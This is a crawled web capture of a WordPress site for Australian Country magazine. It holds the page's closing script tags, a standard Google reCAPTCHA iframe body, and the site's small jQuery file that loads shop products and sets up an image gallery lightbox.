<script src='https://cdn.jsdelivr.net/npm/popper.js@1.12.9/dist/umd/popper.min.js?ver=1.4.2' id='popper-js'></script>
<script src='https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/js/bootstrap.min.js?ver=1.4.2' id='bs-js'></script>
<script src='https://www.australiancountry.com.au/wp-content/themes/aucountry/assets/js/lib.js?ver=1.4.2' id='libjs-js'></script>
<script src='https://www.australiancountry.com.au/wp-content/themes/aucountry/assets/js/main.js?ver=1.4.2' id='mainjs-js'></script>
<script src='https://www.australiancountry.com.au/wp-content/themes/aucountry/assets/js/au.js?ver=1.4.2' id='wbjs-js'></script>
<script id='sbi_scripts-js-extra'>
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.australiancountry.com.au\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.australiancountry.com.au\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.australiancountry.com.au\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.australiancountry.com.au/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.3.1' id='sbi_scripts-js'></script>
</html>

        </div>

        </div>

</main>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="w91iEw8VlekG5ZGknJ0p8g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768628172504');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.australiancountry.com.au/wp-content/themes/aucountry/assets/js/au.js?ver=1.4.2
body_size: 50
content:

/* -- Shopify items slider /- */
jQuery(function() {
jQuery.ajax({
type: "post",
url: "https://www.australiancountry.com.au/wp-admin/admin-ajax.php",
dataType: "html",
data: {
'action':'shopproduct'
},
success: function(rs){
jQuery('#ac-shop').html(rs);
}});});
jQuery('.gallery-item a').attr('class', 'augallery');
/*Gallery Lightbox */
jQuery('.augallery').magnificPopup({
type: 'image',
gallery: { enabled: true},
image: {
titleSrc: function(item) {
        console.log(item);
    return item.img.attr('alt');
  }
}
});

